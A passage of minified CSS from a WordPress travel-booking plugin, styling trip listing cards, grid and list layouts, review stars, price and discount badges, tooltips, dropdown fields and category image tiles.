.category-trip-aval-time .category-trip-avl-tip-inner-wrap>i{color:var(--primary-color);margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i svg{vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap.new-layout{display:flex;flex-direction:row;flex-wrap:wrap}@media(min-width: 768px){.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap.new-layout{flex:1}}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{font-size:.66em;margin:0;margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months .disabled{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info{border-top:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:14px;line-height:1;color:rgba(0,0,0,.4)}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{font-size:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap{padding:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount{margin-bottom:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{position:relative;padding-right:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wishlist-toggle{position:absolute;right:0;top:0;cursor:pointer;padding:8px 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{padding:0 24px 0 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{margin-top:0;margin-bottom:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wpte-trip-review-stars{margin-bottom:0;margin-top:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap{padding:0;margin-top:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates{width:100%;margin-top:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span{font-size:12px;line-height:1.33;display:block}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span:not(:last-child){margin:0 0 8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.trip-dates-title{margin:0 0 12px;color:#1c2011}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date{position:relative;padding-left:18px;color:#494d41}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date::before{content:"";width:14px;height:14px;position:absolute;left:0;top:50%;transform:translateY(-50%);background-color:var(--primary-color);-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0791 3.08753C12.307 3.31533 12.307 3.68468 12.0791 3.91248L5.66248 10.3292C5.43467 10.557 5.06533 10.557 4.83752 10.3292L1.92085 7.41248C1.69305 7.18468 1.69305 6.81533 1.92085 6.58753C2.14866 6.35972 2.51801 6.35972 2.74581 6.58753L5.25 9.09171L11.2542 3.08753C11.482 2.85972 11.8513 2.85972 12.0791 3.08753Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0791 3.08753C12.307 3.31533 12.307 3.68468 12.0791 3.91248L5.66248 10.3292C5.43467 10.557 5.06533 10.557 4.83752 10.3292L1.92085 7.41248C1.69305 7.18468 1.69305 6.81533 1.92085 6.58753C2.14866 6.35972 2.51801 6.35972 2.74581 6.58753L5.25 9.09171L11.2542 3.08753C11.482 2.85972 11.8513 2.85972 12.0791 3.08753Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{margin-bottom:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper{border-radius:4px 4px 0 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a img,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper img{border-radius:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{padding:16px}@media(min-width: 768px){.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-aval-time{flex-wrap:nowrap}}.category-grid{margin-left:-15px !important;margin-right:-15px !important}.category-grid .category-trips-single{padding:0 15px !important;margin-right:0 !important}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap{padding:16px 16px 0;border-top:1px solid #e8e9e7;margin:16px -16px 0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn{margin:0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery{width:calc(100% + 2px);margin-left:-1px;margin-right:-1px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:8px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time{margin:16px 0 0;padding:0;border:none}.category-grid.wte-col-1 .category-trips-single{flex:0 0 100% !important;max-width:100% !important}@media(min-width: 768px){.category-grid.wte-col-2 .category-trips-single{flex:0 0 50% !important;max-width:50% !important}}@media(min-width: 768px){.category-grid.wte-col-3 .category-trips-single{flex:0 0 50% !important;max-width:50% !important}}@media(min-width: 1025px){.category-grid.wte-col-3 .category-trips-single{flex:0 0 33.333% !important;max-width:33.333% !important}}@media(min-width: 768px){.category-grid.wte-col-4 .category-trips-single{flex:0 0 50% !important;max-width:50% !important}}@media(min-width: 1025px){.category-grid.wte-col-4 .category-trips-single{flex:0 0 25% !important;max-width:25% !important}}.category-list .category-trips-single-inner-wrap{padding:32px 24px 24px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.category-list .category-trips-single-inner-wrap:hover{box-shadow:0 10px 15px rgba(0,0,0,.1)}.category-list .category-trips-single-inner-wrap .category-trip-fig{position:relative;align-self:flex-start}@media(min-width: 768px){.category-list .category-trips-single-inner-wrap .category-trip-fig{flex:0 0 40%;max-width:40%}}@media(min-width: 768px){.category-list .category-trips-single-inner-wrap .category-trip-content-wrap{flex:0 0 60%;max-width:60%;padding-left:24px;padding-top:0}}@media(min-width: 1200px){.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:48px;max-width:40%}}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{flex:1}@media(min-width: 1200px){.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{max-width:60%;padding-right:48px}}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{font-size:.722em;margin-right:15px}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{display:inline-flex;padding:14px 40px;font-size:16px;line-height:1.25}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn:hover{opacity:.8}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a,.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper{border-top-right-radius:0}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{padding:16px 16px 0}@media(min-width: 1200px){.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:24px;max-width:34%;width:100%}}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{flex:1}@media(min-width: 1200px){.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{max-width:66%;padding-right:16px;width:100%}}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time{margin:24px 0 0;padding:16px 24px}.advanced-search-wrapper .sidebar{padding:24px 16px;border:1px solid rgba(0,0,0,.03);background-color:#fff}.wp-travel-toolbar{padding:24px 0}.wp-travel-toolbar .wp-travel-engine-toolbar.wte-filterby-dropdown .wte-ordering>span{opacity:.5}.wp-travel-toolbar .wp-travel-engine-toolbar.wte-filterby-dropdown .wte-ordering select{padding:0;padding-right:15px;background-color:rgba(0,0,0,0);border:none;font-size:14px;font-weight:normal;color:#000;line-height:1.5}.wp-travel-toolbar .wte-filter-foundposts .searchFoundPosts{font-size:14px;text-transform:capitalize;color:rgba(0,0,0,.5)}.wp-travel-toolbar .wte-view-modes>span{display:none}.wpte-trip-review-stars{display:flex;flex-wrap:wrap;align-items:center}.wpte-trip-review-stars .stars-group-wrapper{position:relative;overflow:hidden;margin-right:8px;display:flex}.wpte-trip-review-stars .stars-group-wrapper svg{width:15px;height:15px;vertical-align:middle}.wpte-trip-review-stars .stars-group-wrapper svg:not(:last-child){margin-right:4px}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group{white-space:nowrap}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg path{fill:#ccc}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{white-space:nowrap;position:absolute;top:0;left:0;z-index:1;overflow:hidden}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg path{fill:#ebad34}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group,.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{display:flex;align-items:center;height:22px}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg,.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg{flex:none}.wpte-trip-review-stars .wpte-trip-review-count{font-size:.77em;line-height:1;opacity:.4;color:#000;text-decoration:underline}.wpte-trip-single{margin-bottom:30px;background-color:#fff;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04);display:flex;flex-direction:column}.wpte-trip-single .discount-text-wrap{position:absolute;top:13px;left:-4px;z-index:11}.wpte-trip-single .discount-text-wrap::before{content:"";width:4px;height:5px;background-color:#b88729;border-radius:5px 0 0 5px;position:absolute;left:0;bottom:100%}.wpte-trip-single .discount-text-wrap::after{content:"";width:4px;height:2px;background-color:#ebad34;position:absolute;left:0;bottom:100%;z-index:-1}.wpte-trip-single .discount-text-wrap .discount-percent{font-size:12px;line-height:1;font-weight:600;color:#8c6b2b;background-color:#ebad34;padding:6px 20px 6px 12px;border-radius:0 13px 13px 4px;display:inline-block;vertical-align:top}.wpte-trip-single .featured-text-wrap{position:absolute;top:15px;right:8px;z-index:111}.wpte-trip-single .featured-text-wrap .featured-icon{display:flex;align-items:center;justify-content:center;line-height:25px;text-align:center;width:22px;height:22px;border-radius:50%;background-color:#ebad34}.wpte-trip-single .featured-text-wrap .featured-icon svg{width:14px}.wpte-trip-single .featured-text-wrap .featured-icon svg path{fill:#fff}.wpte-trip-single .featured-text-wrap .featured-text{display:inline-block;font-size:12px;line-height:1;padding:4px 8px;color:#fff;background-color:#212121;border-radius:4px;position:absolute;top:50%;right:100%;left:auto;transform:translate(0px, -50%);opacity:0;visibility:hidden;transition:all .3s ease}.wpte-trip-single .featured-text-wrap .featured-text::before{content:"";width:6px;height:6px;border-radius:2px;background-color:#212121;transform:translateY(-50%) rotate(45deg);position:absolute;left:100%;top:50%;margin-left:-3px}.wpte-trip-single .featured-text-wrap:hover .featured-text{opacity:1;visibility:visible;transform:translate(-8px, -50%)}.wpte-trip-single.wpte-layout-2 .featured-text-wrap,.wpte-trip-single.wpte-layout-5 .featured-text-wrap,.wpte-trip-single.wpte-layout-4 .featured-text-wrap{top:8px}.wpte-trip-single .wpte-trip-image-wrap{position:relative}.wpte-trip-single .wpte-trip-image-wrap figure{position:relative;overflow:hidden;border-radius:4px 4px 0 0;padding-top:68%;margin:0;background-color:#efefef}.wpte-trip-single .wpte-trip-image-wrap figure a{position:absolute;top:0;left:0;width:100%;height:100%}.wpte-trip-single .wpte-trip-image-wrap figure.overlay a::before{content:"";width:100%;height:110px;background:linear-gradient(to bottom, transparent, #061626);position:absolute;bottom:0;left:0;right:0;z-index:1}.wpte-trip-single .wpte-trip-image-wrap figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;transition:all .3s ease}.wpte-trip-single .wpte-trip-image-wrap figure:hover img{transform:scale(1.5)}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay{position:absolute;bottom:0;left:0;right:0;padding:14px 21px;color:#fff;z-index:11}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta{color:#fff}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta svg path{fill:#fff}.wpte-trip-single .wpte-trip-meta{color:rgba(var(--font-color-rgb), 0.6);font-size:16px;display:inline-flex;line-height:1.5}.wpte-trip-single .wpte-trip-meta a{color:inherit;text-decoration:none}.wpte-trip-single .wpte-trip-meta a:hover{text-decoration:underline;color:var(--primary-color)}.wpte-trip-single .wpte-trip-meta svg{width:1em;height:1em}.wpte-trip-single .wpte-trip-meta i{width:1em;height:1.5em;display:inline-flex;text-align:center;margin-right:10px;justify-content:center;align-items:center;align-self:flex-start}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta{margin-bottom:10px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title{font-size:20px;line-height:1.5;font-weight:500;margin:0 0 12px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a{color:inherit;text-decoration:none;display:block}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a:hover{color:var(--primary-color)}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-review-stars{margin:0 0 16px}.wpte-trip-single .wpte-trip-details-wrap{padding:24px;font-size:15px;line-height:1.8;flex:1;display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-content{flex:1;font-size:16px}.wpte-trip-single .wpte-trip-content p{margin:0}.wpte-trip-single .wpte-trip-budget-wrap{margin-top:24px;padding-top:24px;border-top:1px solid rgba(6,22,38,.1)}.wpte-trip-single .wpte-trip-meta-list{display:flex;flex-direction:column;flex:1}.wpte-trip-single .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-bottom:15px}.wpte-trip-single .wpte-trip-budget-wrap{display:flex;flex-wrap:wrap;gap:16px}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-meta-list .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap{color:var(--font-color);display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap.align-items-end{align-items:flex-end}.wpte-trip-single .wpte-trip-price-wrap{font-size:28px;line-height:1.25;font-weight:600}.wpte-trip-single .wpte-trip-price-wrap del{font-weight:normal;font-size:16px;opacity:.4}.wpte-trip-single .wpte-trip-price-wrap ins{text-decoration:none}.wpte-trip-single .justify-content-between{justify-content:space-between}.wpte-trip-single .align-items-center{align-items:center}.wpte-trip-single.style-3 .wpte-trip-header-wrap{margin-bottom:24px}.wpte-trip-single.style-3 .wpte-trip-meta-list{flex-wrap:wrap;flex-direction:row}.wpte-trip-single.style-3 .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-right:30px}.wpte-trip-single.style-3 .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single.style-3 .discount-text-wrap{top:-13px;left:16px}.wpte-trip-single.style-3 .discount-text-wrap::before,.wpte-trip-single.style-3 .discount-text-wrap::after{content:none}.wpte-trip-single.style-3 .discount-text-wrap .discount-percent{border-radius:13px;padding-left:10px;padding-right:10px;background-color:#ea7810;color:#fff}.wpte-trip-single.style-3 .featured-text-wrap{right:auto;left:16px;top:-13px;display:inline-flex;align-items:center;background-color:#ffc34e;border-radius:15px;padding:4px 10px}.wpte-trip-single.style-3 .featured-text-wrap svg path{fill:#8c6b2b}.wpte-trip-single.style-3 .featured-text-wrap .featured-icon{display:flex;margin-right:6px;background:none;padding:0;width:unset;height:16px}.wpte-trip-single.style-3 .featured-text-wrap .featured-text{position:static;color:#8c6b2b;visibility:visible;opacity:1;transform:none;background:none;padding:0}.wpte-trip-single.style-3 .featured-text-wrap .featured-text::before{content:none}.wpte-trip-single.style-3 .discount-text-wrap+.featured-text-wrap{left:116px}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title{font-size:20px}.category-trip-wtetags{flex-wrap:wrap}.category-trip-wtetags a{font-size:11px;font-weight:600;line-height:1.1;display:inline-block;padding:4px 12px;background-color:#e8e9e7;border-radius:15px;margin-right:8px;margin-bottom:8px;text-decoration:none}.category-trip-wtetags a:hover{text-decoration:none}.wpte_has-tooltip .tippy-popper p{margin-top:0;margin-bottom:1em}.wpte_has-tooltip .tippy-popper p:last-child{margin-bottom:0}.wpte_has-tooltip .tippy-popper .tippy-tooltip{background-color:rgba(9,20,38,.8) !important;font-size:14px}.wpte_has-tooltip .tippy-popper .tippy-tooltip .tippy-content{padding:12px !important;background:none !important;border-radius:5px}.wpte_has-tooltip .tippy-popper[x-placement=top] .tippy-arrow{border-top-color:rgba(9,20,38,.8) !important;transform:translateY(1px)}.wpte_has-tooltip .tippy-popper[x-placement=bottom] .tippy-arrow{border-bottom-color:rgba(9,20,38,.8) !important;transform:translateY(-1px)}.widget .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget .category-list .category-trips-single-inner-wrap .category-trip-fig,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-fig{max-width:unset;flex-grow:1}.widget .category-list .category-trips-single-inner-wrap .category-trip-fig,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-fig{min-width:200px;margin-bottom:1em}.widget .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-content-wrap{min-width:250px}.wpte_empty-items-box{text-align:center}.wpte_empty-items-box .wpte_empty-items-img{width:182.86px;height:160px;display:inline-block;margin:0 0 2.5rem;background-image:url(../images/not-found.53577448.png);background-size:100%;background-repeat:no-repeat}.wpte_empty-items-box .wpte_empty-items-title{font-size:1.5rem;line-height:1.5;font-weight:500;margin:0 0 .5rem}.wpte_empty-items-box a.wpte_all-trips-btn{font-size:1rem;line-height:1.5;padding:12px 40px;border-radius:4px;background-color:var(--primary-color);color:#fff !important;display:inline-block;text-decoration:none}.wpte_empty-items-box a.wpte_all-trips-btn:hover{filter:brightness(0.9)}.page-template-template-activities .activities-holder .item .img-holder img,.page-template-template-activities .destination-holder .item .img-holder img,.page-template-template-activities .trip_types-holder .item .img-holder img,.page-template-template-destination .activities-holder .item .img-holder img,.page-template-template-destination .destination-holder .item .img-holder img,.page-template-template-destination .trip_types-holder .item .img-holder img,.page-template-template-trip_types .activities-holder .item .img-holder img,.page-template-template-trip_types .destination-holder .item .img-holder img,.page-template-template-trip_types .trip_types-holder .item .img-holder img,.wpte-gblock-wrapper .activities-holder .item .img-holder img,.wpte-gblock-wrapper .destination-holder .item .img-holder img,.wpte-gblock-wrapper .trip_types-holder .item .img-holder img{transition:all 1s ease}.page-template-template-activities .activities-holder .item:hover .img-holder img,.page-template-template-activities .destination-holder .item:hover .img-holder img,.page-template-template-activities .trip_types-holder .item:hover .img-holder img,.page-template-template-destination .activities-holder .item:hover .img-holder img,.page-template-template-destination .destination-holder .item:hover .img-holder img,.page-template-template-destination .trip_types-holder .item:hover .img-holder img,.page-template-template-trip_types .activities-holder .item:hover .img-holder img,.page-template-template-trip_types .destination-holder .item:hover .img-holder img,.page-template-template-trip_types .trip_types-holder .item:hover .img-holder img,.wpte-gblock-wrapper .activities-holder .item:hover .img-holder img,.wpte-gblock-wrapper .destination-holder .item:hover .img-holder img,.wpte-gblock-wrapper .trip_types-holder .item:hover .img-holder img{transform:scale(1.1)}.page-template-template-activities .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img,.page-template-template-destination .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img,.page-template-template-trip_types .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img,.wpte-gblock-wrapper .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img{transition:all 1s ease}.page-template-template-activities .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img,.page-template-template-destination .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img,.page-template-template-trip_types .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img,.wpte-gblock-wrapper .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img{transform:scale(1.1)}.wpte-trip__adv-field{position:relative;background-color:#fff;border-radius:4px;border:1px solid rgba(6,22,38,.2)}.wpte-trip__adv-field .icon{position:absolute;left:20px;top:50%;transform:translate(-50%, -50%);line-height:1;display:flex;font-size:16px}.wpte-trip__adv-field .icon svg{width:1em;height:1em;vertical-align:top}.wpte-trip__adv-field .icon svg path{fill:var(--primary-color)}.wpte-trip__adv-field .wpte__input{width:100%;padding:14px 12px 14px 38px;font-size:.875rem;line-height:1.49;border:none;background:none;position:relative;z-index:1}.wpte-trip__adv-field.wpte__select-field{position:relative;color:rgba(0,0,0,.8)}.wpte-trip__adv-field.wpte__select-field .wpte__input{padding-right:38px;cursor:default}.wpte-trip__adv-field.wpte__select-field::after{content:"";width:10px;height:6px;background-color:#000;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2710%27 height=%276%27 viewBox=%270 0 10 6%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.7194 0.279313C9.54166 0.100415 9.30123 0 9.05062 0C8.80001 0 8.55958 0.100415 8.38184 0.279313L4.97628 3.67957L1.61816 0.279313C1.44042 0.100415 1.19999 0 0.94938 0C0.698767 0 0.458337 0.100415 0.280601 0.279313C0.191688 0.368606 0.121116 0.474841 0.0729554 0.59189C0.0247951 0.708939 0 0.834485 0 0.961285C0 1.08809 0.0247951 1.21363 0.0729554 1.33068C0.121116 1.44773 0.191688 1.55396 0.280601 1.64326L4.30276 5.71588C4.39095 5.80591 4.49587 5.87736 4.61147 5.92613C4.72706 5.97489 4.85105 6 4.97628 6C5.10151 6 5.2255 5.97489 5.3411 5.92613C5.4567 5.87736 5.56162 5.80591 5.64981 5.71588L9.7194 1.64326C9.80831 1.55396 9.87888 1.44773 9.92704 1.33068C9.9752 1.21363 10 1.08809 10 0.961285C10 0.834485 9.9752 0.708939 9.92704 0.59189C9.87888 0.474841 9.80831 0.368606 9.7194 0.279313Z%27 fill=%27black%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2710%27 height=%276%27 viewBox=%270 0 10 6%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.7194 0.279313C9.54166 0.100415 9.30123 0 9.05062 0C8.80001 0 8.55958 0.100415 8.38184 0.279313L4.97628 3.67957L1.61816 0.279313C1.44042 0.100415 1.19999 0 0.94938 0C0.698767 0 0.458337 0.100415 0.280601 0.279313C0.191688 0.368606 0.121116 0.474841 0.0729554 0.59189C0.0247951 0.708939 0 0.834485 0 0.961285C0 1.08809 0.0247951 1.21363 0.0729554 1.33068C0.121116 1.44773 0.191688 1.55396 0.280601 1.64326L4.30276 5.71588C4.39095 5.80591 4.49587 5.87736 4.61147 5.92613C4.72706 5.97489 4.85105 6 4.97628 6C5.10151 6 5.2255 5.97489 5.3411 5.92613C5.4567 5.87736 5.56162 5.80591 5.64981 5.71588L9.7194 1.64326C9.80831 1.55396 9.87888 1.44773 9.92704 1.33068C9.9752 1.21363 10 1.08809 10 0.961285C10 0.834485 9.9752 0.708939 9.92704 0.59189C9.87888 0.474841 9.80831 0.368606 9.7194 0.279313Z%27 fill=%27black%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100%;mask-size:100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;position:absolute;top:50%;right:9px;transition:all .3s ease;transform:translateY(-50%)}.wpte-trip__adv-field.wpte__select-field .wpte__select-options{font-size:.875rem;line-height:1.49;position:absolute;top:100%;left:0;min-width:197px;width:100%;background-color:#fff;border-radius:4px;margin-top:4px;box-shadow:0 16px 24px rgba(0,0,0,.06);visibility:hidden;opacity:0;transform:translateY(-10px) scaleY(0.8);transform-origin:top;transition:all .3s ease;padding:15px 8px;z-index:11}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul{max-height:315px;overflow-y:auto;padding-right:2px;scrollbar-color:var(--primary-color) rgba(var(--font-color-rgb), 0.1);scrollbar-width:thin}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul::-webkit-scrollbar{width:6px}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul::-webkit-scrollbar-track{background-color:rgba(var(--font-color-rgb), 0.1);border-radius:10px}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:10px}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul{list-style:none;margin:0;padding-left:0}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul li span{display:block;padding:11px 8px;cursor:pointer}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul li:hover>span,.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul li.selected>span{color:var(--primary-color)}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul ul li span{padding-left:32px}.wpte-trip__adv-field.wpte__select-field.options-open::after{transform:translateY(-50%) rotate(180deg)}.wpte-trip__adv-field.wpte__select-field.options-open .wpte__select-options{visibility:visible;opacity:1;transform:translateY(0) scaleY(1)}.wpte-trip-category{margin-bottom:56px;position:relative}.wpte-trip-category .wpte-trip-category-img-wrap{position:relative}.wpte-trip-category .wpte-trip-category-img-wrap figure{position:relative;overflow:hidden;padding-top:105%;border-radius:4px;background-color:#efefef;transition:all .3s ease;margin:0}.wpte-trip-category .wpte-trip-category-img-wrap figure a{display:block;width:100%;height:100%;position:absolute;top:0;left:0}.wpte-trip-category .wpte-trip-category-img-wrap figure img{width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;transition:all 1s ease}.wpte-trip-category .wpte-trip-category-img-wrap figure:hover{background-color:#dcdcdc}.wpte-trip-category .wpte-trip-category-img-wrap figure:hover img{transform:scale(1.2)}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-overlay{position:absolute;top:0;left:0;border-radius:4px;background-color:rgba(var(--primary-color-rgb), 0.8);display:flex;align-items:center;flex-direction:column;justify-content:center;color:#fff;width:100%;height:100%;text-align:center;visibility:hidden;opacity:0;transition:all .3s ease}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-subcat-wrap{display:flex;flex-direction:column;justify-content:center;font-size:16px;font-weight:normal}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-subcat-wrap a{color:inherit;text-decoration:none;display:block;margin-bottom:8px;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-subcat-wrap a:hover{text-decoration:underline}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-btn{margin-top:24px}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-btn .wpte-trip-cat-btn{text-align:center;display:inline-block;padding:10px 32px;border-radius:4px;border:1px solid #fff;color:#fff;font-size:16px;font-weight:500;text-decoration:none;transition:all .3s ease;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-btn .wpte-trip-cat-btn:hover{background-color:#fff;color:var(--primary-color);transition:all .3s ease}.wpte-trip-category 